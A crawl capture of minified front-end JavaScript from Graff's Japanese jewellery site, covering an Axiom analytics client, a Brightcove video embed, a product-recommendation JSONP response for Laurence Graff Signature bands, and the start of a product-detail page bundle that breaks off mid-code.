r,a;!function(t){t.unknown="unknown",t.user="user",t.organization="organization",t.anonymous="anonymous"}(r||(r={})),function(t){t.api="api",t.query="query",t.ingest="ingest"}(a||(a={}));class o{scope;type;value;remaining;reset;constructor(t=r.unknown,e=a.api,i=0,n=-1,s=new Date){this.scope=t,this.type=e,this.value=i,this.remaining=n,this.reset=s}}function c(t,e,i,n,s){let a=new o;const c=t.headers.get(e.toLowerCase())||r.unknown;a.scope=r[c];const u=t.headers.get(i.toLowerCase())||"",h=parseInt(u,10);isNaN(h)||(a.value=h);const l=t.headers.get(n.toLowerCase())||"",f=parseInt(l,10);isNaN(f)||(a.remaining=f);const m=t.headers.get(s.toLowerCase())||"",y=parseInt(m,10);return isNaN(y)||(a.reset=new Date(1e3*y)),a}class u{config;constructor(t){this.config=t}async doReq(t,e,i={},n={}){let r=`${this.config.baseUrl}${t}`;const o=this._prepareSearchParams(n);o&&(r+=`?${o.toString()}`);const u={...this.config.headers,...i.headers},l=await s(fetch)(r,{retries:3,retryDelay:function(t,e,i){return 1e3*Math.pow(2,t)},retryOn:[503,502,504,500],headers:u,method:e,body:i.body?i.body:void 0});if(204===l.status)return l;if(429==l.status){const t=function(t){let e;return t.url?.endsWith("/ingest")?(e=c(t,"","X-IngestLimit-Limit","X-IngestLimit-Remaining","X-IngestLimit-Reset"),e.type=a.ingest):t.url?.endsWith("/query")||t.url?.endsWith("/_apl")?(e=c(t,"","X-QueryLimit-Limit","X-QueryLimit-Remaining","X-QueryLimit-Reset"),e.type=a.query):(e=c(t,"X-RateLimit-Scope","X-RateLimit-Limit","X-RateLimit-Remaining","X-RateLimit-Reset"),e.type=a.api),e}(l);return Promise.reject(new h(t))}if(401===l.status)return Promise.reject(new Error("Forbidden"));if(l.status>=400){const t=await l.json();return Promise.reject(new Error(t.message))}return await l.json()}post(t,e={},i={}){return this.doReq(t,"POST",e,i)}get(t,e={},i={}){return this.doReq(t,"GET",e,i)}put(t,e={},i={}){return this.doReq(t,"PUT",e,i)}delete(t,e={},i={}){return this.doReq(t,"DELETE",e,i)}_prepareSearchParams=t=>{const e=new URLSearchParams;let i=!1;return Object.keys(t).forEach((n=>{t[n]&&(e.append(n,t[n]),i=!0)})),i?e:null}}class h extends Error{limit;shortcircuit;message="";constructor(t,e=!1){super(),this.limit=t,this.shortcircuit=e,Object.setPrototypeOf(this,h.prototype);const i=h.timeUntilReset(t);this.message=`${t.type} limit exceeded, try again in ${i.minutes}m${i.seconds}s`,t.type==a.api&&(this.message=`${t.scope} `+this.message)}static timeUntilReset(t){const e=t.reset.getTime()-(new Date).getTime(),i=Math.floor(e/1e3%60);return{total:e,minutes:Math.floor(e/1e3/60%60),seconds:i}}}class l{client;constructor({orgId:t="",token:e,url:i}){e||console.warn("Missing Axiom token");const n=i??"https://api.axiom.co",s={Accept:"application/json","Content-Type":"application/json",Authorization:"Bearer "+e};"undefined"==typeof window&&(s["User-Agent"]="axiom-js/1.0.0-rc.1"),t&&(s["X-Axiom-Org-Id"]=t),this.client=new u({baseUrl:n,headers:s,timeout:3e3})}}var f,m,y,p,d,g;!function(t){t.TimestampField="_time";t.Service=class extends l{localPath="/v1/datasets";list=()=>this.client.get(this.localPath);get=t=>this.client.get(this.localPath+"/"+t);create=t=>this.client.post(this.localPath,{body:JSON.stringify(t)});update=(t,e)=>this.client.put(this.localPath+"/"+t,{body:JSON.stringify(e)});delete=t=>this.client.delete(this.localPath+"/"+t);trim=(t,e)=>{const i={maxDuration:e};return this.client.post(this.localPath+"/"+t+"/trim",{body:JSON.stringify(i)})}}}(f||(f={})),function(t){t.Service=class extends l{current=()=>this.client.get("/v1/user")}}(m||(m={}));class w{ingestFn;id;options;events=[];activeFlush=Promise.resolve();nextFlush=setTimeout((()=>{}),0);lastFlush=new Date;constructor(t,e,i){this.ingestFn=t,this.id=e,this.options=i}ingest=t=>{Array.isArray(t)?this.events=this.events.concat(t):this.events.push(t),this.events.length>=1e3||this.lastFlush.getTime()<Date.now()-1e3?(clearTimeout(this.nextFlush),this.activeFlush=this.flush()):(clearTimeout(this.nextFlush),this.nextFlush=setTimeout((()=>{this.activeFlush=this.flush()}),1e3))};flush=async()=>{const t=this.events.splice(0,this.events.length);if(clearTimeout(this.nextFlush),await this.activeFlush,0===t.length)return void(this.lastFlush=new Date);const e=await this.ingestFn(this.id,t,this.options);return this.lastFlush=new Date,e}}class v extends l{datasets;users;localPath="/v1";constructor(t){super(t),this.datasets=new f.Service(t),this.users=new m.Service(t)}ingestRaw=(t,e,i=y.JSON,n=p.Identity,s)=>this.client.post(this.localPath+"/datasets/"+t+"/ingest",{headers:{"Content-Type":i,"Content-Encoding":n},body:e},{"timestamp-field":s?.timestampField,"timestamp-format":s?.timestampFormat,"csv-delimiter":s?.csvDelimiter});queryLegacy=(t,e,i)=>this.client.post(this.localPath+"/datasets/"+t+"/query",{body:JSON.stringify(e)},{"streaming-duration":i?.streamingDuration,nocache:i?.noCache});query=(t,e)=>{const i={apl:t};return e?.startTime&&(i.startTime=e?.startTime),e?.endTime&&(i.endTime=e?.endTime),this.client.post(this.localPath+"/datasets/_apl",{body:JSON.stringify(i)},{"streaming-duration":e?.streamingDuration,nocache:e?.noCache,format:"legacy"})};aplQuery=(t,e)=>this.query(t,e)}class x extends v{batch={};ingest=(t,e,i)=>{const n=function(t,e){return`${t}:${e?.timestampField||"-"}:${e?.timestampFormat||"-"}:${e?.csvDelimiter||"-"}`}(t,i);return this.batch[n]||(this.batch[n]=new w(((t,e,i)=>{const n=(Array.isArray(e)?e:[e]).map((t=>JSON.stringify(t))).join("\n");return this.ingestRaw(t,n,y.NDJSON,p.Identity,i)}),t,i)),this.batch[n].ingest(e)};flush=async()=>{let t=[];for(const e in this.batch)t.push(this.batch[e].flush());await Promise.all(t)}}let b;!function(t){t.JSON="application/json",t.NDJSON="application/x-ndjson",t.CSV="text/csv"}(y||(y={})),function(t){t.Identity="",t.GZIP="gzip"}(p||(p={})),function(t){t.Count="count",t.Distinct="distinct",t.Sum="sum",t.Avg="avg",t.Min="min",t.Max="max",t.Topk="topk",t.Percentiles="percentiles",t.Histogram="histogram",t.Variance="variance",t.Stdev="stdev",t.ArgMin="argmin",t.ArgMax="argmax",t.MakeSet="makeset",t.MakeSetIf="makesetif",t.CountIf="countif",t.CountDistinctIf="distinctif"}(d||(d={})),function(t){t.And="and",t.Or="or",t.Not="not",t.Equal="==",t.NotEqual="!=",t.Exists="exists",t.NotExists="not-exists",t.GreaterThan=">",t.GreaterThanOrEqualTo=">=",t.LessThan="<",t.LessThanOrEqualTo="<=",t.Gt="gt",t.Gte="gte",t.Lt="lt",t.Lte="lte",t.StartsWith="starts-with",t.NotStartsWith="not-starts-with",t.EndsWith="ends-with",t.NotEndsWith="not-ends-with",t.Contains="contains",t.NotContains="not-contains",t.Regexp="regexp",t.NotRegexp="not-regexp"}(g||(g={})),t.initializeImpl=function(){b=new x({token:"xaat-f69a9dd7-3988-4fc2-849b-4a0978468c25"})},t.trackEventImpl=function(t,e){b.ingest("shopar-plugin",Object.assign({name:t},e))}}));


--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/brightcoveProductDetail.js
body_size: 525
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e){$(document).ready((function(){$("body").on("product:afterAttributeSelect",(function(t,{data:e,container:r}){const n=r;var o=["v1","v2","v3","v4","v5","v6","v7","v8","v9","v10","v11"],i=JSON.parse(e.product.brightcoveVideoProduct);if(null!=i){var a=[];if(Object.keys(i).forEach((function(t){a.push(t)})),0==a.length)for(var d=0;d<o.length;d++)n.find("."+o[d]).empty().html();else for(var u=0;u<o.length;u++)for(var c=0;c<a.length;c++){if(o[u]==a[c]){var l=a[c],f='<div style="max-width: 100%;"><video-js data-account="'+e.brightcoveAccountID+'" data-player="'+i[l].playerId+'" data-embed="default" data-video-id="'+i[l].videoId+'" data-playlist-id="" data-application-id="" class="vjs-fluid"></video-js></div><script src="https://players.brightcove.net/'+e.brightcoveAccountID+"/"+i[l].playerId+'_default/index.min.js"><\/script>';n.find("."+a[c]).empty().html(f);break}n.find("."+o[u]).empty().html()}}}))}))}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_JP/Laurence_graff_Signature?callback=CQuotient._callback0&_=1763637634825&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGR445ALL_RGR445ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_JP&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGR445ALL_RGR445ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_JP%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 702
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Laurence_graff_Signature":{"displayMessage":"Laurence_graff_Signature","recs":[{"id":"RGR447ALL_RGR447","product_name":"ローレンス グラフ シグネチャー バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88e8254b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Side_5.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html"},{"id":"RGR443ALL_RGR443","product_name":"ローレンス グラフ シグネチャー バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ff7e230/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_6.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html"},{"id":"RGR449ALL_RGR449","product_name":"ローレンス グラフ シグネチャー ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5f58129/sfcc-graff-staging/U/p/d/a/t/Update_RGR449_GR163807_model2.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html"},{"id":"RGR993ALL_RGR995","product_name":"ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html"},{"id":"RGR994ALL_RGR994","product_name":"ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html"},{"id":"RGR993ALL_RGR993","product_name":"ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbfd63595/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_s2.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html"},{"id":"RGR994ALL_RGR996","product_name":"ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR996.html"},{"id":"RGR443ALL_RGR444","product_name":"ローレンス グラフ シグネチャー バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html"},{"id":"RGR447ALL_RGR448","product_name":"ローレンス グラフ シグネチャー バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html"},{"id":"RGR449ALL_RGR450","product_name":"ローレンス グラフ シグネチャー ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html"}],"recoUUID":"5fa981fc-589f-46aa-ad0c-16edfcb2f641"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/productDetail.js
body_size: 52138
content:
!function(n){var r={};function o(t){var e;return(r[t]||(e=r[t]={i:t,l:!1,exports:{}},n[t].call(e.exports,e,e.exports,o),e.l=!0,e)).exports}o.m=n,o.c=r,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=189)}({12:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":n(window))&&(r=window)}t.exports=r},14:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){var e=n(t);return null!=t&&("object"==e||"function"==e)}},15:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=n(23),o="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,n=n||o||Function("return this")();t.exports=n},16:function(t,e,n){n=n(15).Symbol;t.exports=n},17:function(t,e,n){var y=n(14),b=n(22),$=n(24),x=Math.max,j=Math.min;t.exports=function(r,n,t){var o,i,a,s,c,l,u=0,d=!1,p=!1,e=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function f(t){var e=o,n=i;return o=i=void 0,u=t,s=r.apply(n,e)}function h(t){var e=t-l;return void 0===l||n<=e||e<0||p&&a<=t-u}function m(){var t,e=b();if(h(e))return g(e);c=setTimeout(m,(t=n-((e=e)-l),p?j(t,a-(e-u)):t))}function g(t){return c=void 0,e&&o?f(t):(o=i=void 0,s)}function v(){var t=b(),e=h(t);if(o=arguments,i=this,l=t,e){if(void 0===c)return u=t=l,c=setTimeout(m,n),d?f(t):s;if(p)return clearTimeout(c),c=setTimeout(m,n),f(l)}return void 0===c&&(c=setTimeout(m,n)),s}return n=$(n)||0,y(t)&&(d=!!t.leading,p="maxWait"in t,a=p?x($(t.maxWait)||0,n):a,e="trailing"in t?!!t.trailing:e),v.cancel=function(){void 0!==c&&clearTimeout(c),o=l=i=c=void(u=0)},v.flush=function(){return void 0===c?s:g(b())},v}},18:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(e){"function"==typeof e?e():"object"===r(e)&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},189:function(t,e,n){"use strict";var r=n(18);$(document).ready(function(){r(n(190)),r(n(192))})},19:function(t,e,n){"use strict";t.exports={createErrorNotification:function(t,e,n,r){!t&&e&&(0===$(".js-page-error").length&&$(".js-error-message-holder").append('<div class="b-page-error js-page-error l-container" tabindex="0"></div>'),t=".js-page-error"),t&&e&&(e='<div class="b-general-error js-general-error"><button class="b-general-error__close js-general-error__close b-icon b-icon--close" type="button">Close</button><div class="b-general-error__title">'+window.RA_RESOURCE["error.msg.headline"]+'</div><div class="b-general-error__message">'+e+"</div>"+(r?'<input type="hidden" class="reasonCode" value="'+r+'" />':"")+"</div>",n?$(t).html(e):$(t).append(e),setTimeout(function(){$(t).focus()},500))},closeErrorNotification:function(){$("body").on("click",".js-general-error__close",function(){$(this).parents(".js-general-error").remove()})},clearErrorNotification:function(t){t&&$(".js-general-error__close").trigger("click")},createFormErrorNotification:function(t,e){t&&0<t.length&&e&&0<e.length&&t.prepend('<div class="b-form-error js-form-error"><div class="b-form-error__message">'+e+"</div></div>")},clearFormErrorNotification:function(t){t&&0<t.length&&t.find(".js-form-error").remove()}}},190:function(t,e,n){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(e,t){var n,r=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)),r}function r(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach(function(t){var e,n;e=r,n=o[t=t],(t=function(t){t=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);n=n.call(t,e||"default");if("object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===i(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach(function(t){Object.defineProperty(r,t,Object.getOwnPropertyDescriptor(o,t))})}return r}var s=n(69),o=n(191),c=n(5),l=n(33),u=n(52),d=n(40).default,p=n(9);s.addToCart=o.addToCart,s.selectAttribute=o.selectAttribute,s.availability=o.availability,s.attributeSelect=o.attributeSelect,s.setEngravingFont=o.setEngravingFont,s.confirmEngraving=o.confirmEngraving,s.removeEngraving=o.removeEngraving,s.closeEngravingModal=o.closeEngravingModal,s.disableEngravingConfirm=o.disableEngravingConfirm,s.openEngravingModal=o.openEngravingModal,s.setEngravingSymbol=o.setEngravingSymbol,s.updateAttributesAndDetails=function(t){var e,n,r,o,i;t&&(e=$('.js-pdp[data-pid="'+t.id+'"]'),t.productName&&e.find(".js-product__name").html(t.productName),t.shortDescription&&e.find(".js-product__shortdescription").html(t.shortDescription),t.longDescriptionHtml&&e.find(".js-product__longdescription").html(t.longDescriptionHtml),t.descriptionAndDetailsHtml&&e.find(".js-productdetails-tabs").html(t.descriptionAndDetailsHtml),t.mainBannersHtml&&(n=$("<div></div>").append(t.mainBannersHtml),["js-mainbanners-featured","js-mainbanners-stats"].forEach(function(t){n.find("."+t).length?(e.find("."+t).hasClass(c.ACTIVE)&&n.find("."+t).addClass(c.ACTIVE),e.find("."+t).replaceWith(n.find("."+t))):e.find("."+t).addClass(c.HIDDEN)}),$(window).trigger("updateScrollItems"),r=$(".js-mainbanners-featured").find(".js-video-cmp").data("json-config"),o=$(".js-mainbanners-featured").find(".js-video__element"),r)&&(r.options.autoplay&&!0===r.options.autoplay&&(o.attr("autoplay",!0),o.attr("loop",!0),o.attr("muted",!0)),r.aspectRatioPercentage&&o.css("padding-top",r.aspectRatioPercentage),r.aspectRatioPercentageMobile)&&p.isMobile()&&o.css("padding-top",r.aspectRatioPercentageMobile),t.navLinksHtml&&(i=$("<div></div>").append(t.navLinksHtml),["js-accordion-productcare","js-accordion-sizechart"].forEach(function(t){e.find("."+t).replaceWith(i.find("."+t))}),$(".js-modal--size-link").length)&&$(".js-modal--size-chart").trigger("refreshModalToggleEl"),e.find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),d.prepareElement(this)}))},s.showSpinner=function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",function(){$.spinner().start()})},s.handleModal=function(){var e=parseInt($(".js-pdp-main-info-container").css("top"),10),t=$(".js-modal:not(.js-consent-tracking):not(.js-product-set-item-modal)");t.on("modal.opened",function(t){$(".js-pdp-main-info-container").css("top",e+window.scrollY),$(t.target).addClass("js-block-removal")}),t.on("modal.closed",function(){$(".js-pdp-main-info-container").css("top",e)})},s.handleSearch=function(){var t=parseInt($(".js-pdp-main-info-container").css("top"),10);$("body").on("search:opened",function(){$(".js-pdp-main-info-container").css("top",t+window.scrollY)}),$("body").on("search:closed",function(){$(".js-pdp-main-info-container").css("top",t)})},s.updateAttribute=function(){$("body").on("product:afterAttributeSelect",function(t,e){var n=e.data.product,r=(e.container.attr("data-pid",n.id),e.container.find(".js-product").attr("data-pid",n.id),e.container.find(".js-add-to-cart").attr("data-pid",n.id),void 0!==e.isRingSizeAttr&&!1!==e.isRingSizeAttr||((r=e.container.find(".js-add-to-cart-container .js-wishlist-tile")).attr("data-key",n.wishListId),r.data("key",n.wishListId),o=r.attr("data-url-empty")+"?pid="+n.id,r.attr("data-url",o),r.data("url",o)),n.variationAttributes&&0<n.variationAttributes.length),r=((r=n.adjustableRingSize?0<n.variationAttributes.filter(function(t){return"ringSizeUS"!==t.attributeId}).length:r)&&(o=$(".js-backinstock-modal"),r=n.variationAttributes&&0<n.variationAttributes.length&&n.referenceVariation?n.referenceVariation:n.id,e.container.find(".js-backinstock-link").attr("data-pid",r),o.length)&&(o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"product",r),o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"backInStockVariation",n.variationAttributes[n.variationAttributes.length-1].selectedValue)),n.specialProduct?(e.container.find(".js-special-order-note").removeClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").addClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)):n.adjustableRingSize&&(e.container.find(".js-special-order-note").addClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").removeClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)),n.sellable?(e.container.find('.js-product-actions__item[data-sellable-action="true"]').removeClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').addClass(c.HIDDEN)):(e.container.find('.js-product-actions__item[data-sellable-action="true"]').addClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').removeClass(c.HIDDEN)),$(".js-engraving-wrapper")),o=(e.container.find(".js-backinstock-link").hasClass(c.HIDDEN)?(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").addClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").removeClass("h-mb--0")):(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").removeClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").addClass("h-mb--0")),e.container.find(".js-product-actions__item[data-sellable-action]").each(function(){var t=$(this),e=t.data("toggle-after-visibility-change");e&&t.toggleClass(e,!t.hasClass(c.HIDDEN))}),e.container.find(".js-product__qty")),r=o.find('[data-cmp="formSelect"]'),i=o.data("showQtyValue"),a=null,a=("range"===n.price.type?a=n.price.min.sales.value:n.price.sales&&(a=n.price.sales.value),(!i||a<i)&&n.quantities&&0<n.quantities.length&&n.available),i=(o.toggleClass(c.HIDDEN,!a),r&&0<r.length&&r.data().cmpInstance&&r.data().cmpInstance.initSelect(),e.container.find(".js-product-attributes-item")),n=((i=i.length?i:e.container.find(".js-main-attributes").siblings().not(".b-product__attributes-seperator")).removeClass("m-first-of-type m-last-of-type"),i.not("."+c.HIDDEN));n.first().addClass("m-first-of-type"),n.length%2!=0&&n.last().addClass("m-last-of-type"),n.first().parent().toggleClass("m-multiple",1<n.length),this.$selectEl=e.container.find("select.js-product-attribute__select-el-ringSizeUS"),this.$selectEl.length&&(this.$selectEl.data("select2").$dropdown.children().addClass(c.SELECTED),this.$selectEl.hasClass(c.SELECTED)||this.$selectEl.data("select2").$dropdown.children().removeClass(c.SELECTED)),s.updateAttributesAndDetails(e.data.product)})},s.updateAddToCart=function(){$(window).on("load",function(){var t,e=$(".js-product-attribute__select-el-ringSizeUS"),n=$(".js-product-attribute__select-el-sliceAttribute");e.length&&(t=!1,window.history.state&&window.history.state.ringSize&&e.data("attr-value")!==window.history.state.ringSize&&(window.history.state.sliceAttribute&&n.length&&n.find("option").each(function(){$(this).data("attr-value")===window.history.state.sliceAttribute&&n.val($(this).val())}),e.find("option").each(function(){$(this).data("attr-value")===window.history.state.ringSize&&e.val($(this).val())}),t=!0),e.is(":visible")&&(e.val()||t)&&e.trigger("change"),$(window).on("beforeunload",function(){e.find("option:selected").data("attr-value")&&window.history.replaceState(r(r(r({},n.length&&n.find("option:selected").data("attr-value")&&{sliceAttribute:n.find("option:selected").data("attr-value")}),window.history.state&&window.history.state),{ringSize:e.find("option:selected").data("attr-value")}),"")}))}),$("body").on("miniCart:deleteItem",function(t,e){e&&e.pid&&(e=$('.js-backinstock-link[data-pid="'+e.pid+'"]')).length&&e.is(":visible")&&$(".js-product-attributes-item select").first().trigger("change")}),$("body").on("product:updateAddToCart",function(t,e){var n="true"===$(".js-ssc-is-enabled").val(),r=e.$productContainer.find(".js-product-attribute__select-el-ringSizeUS option:selected"),r=r.length&&r.data("attr-value")?r.data("attr-value"):"",o=e.product.graffCategory&&e.product.graffCategory.value?e.product.graffCategory.value:"",i=e.product.sscSkuId&&"string"==typeof e.product.sscSkuId&&""!==e.product.sscSkuId.trim()||!1,n=($(".js-add-to-cart",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available||n&&!i||!(r&&""!==r)&&"Rings"===o),$(".js-product-availability").toArray().every(function(t){return $(t).data("available")&&$(t).data("ready-to-order")}));$(".js-add-to-cart-global, .js-add-to-cart").attr("disabled",!n),e.product.readyToOrder?0!==(i=$(".apple-pay-pdp",e.$productContainer)).length?i.attr("sku",e.product.id):(r=!0,void 0!==$(".cart-and-ipay").data("ipay-enabled")&&(r=$(".cart-and-ipay").data("ipay-enabled")),0===$(".apple-pay-pdp").length&&r&&(o='<div class="l-row__col l-row__col-12 l-row__col-5-d pdp-apple-pay-button"><isapplepay class="apple-pay-pdp b-btn"sku='+e.product.id+"></isapplepay></div>",$(".cart-and-ipay 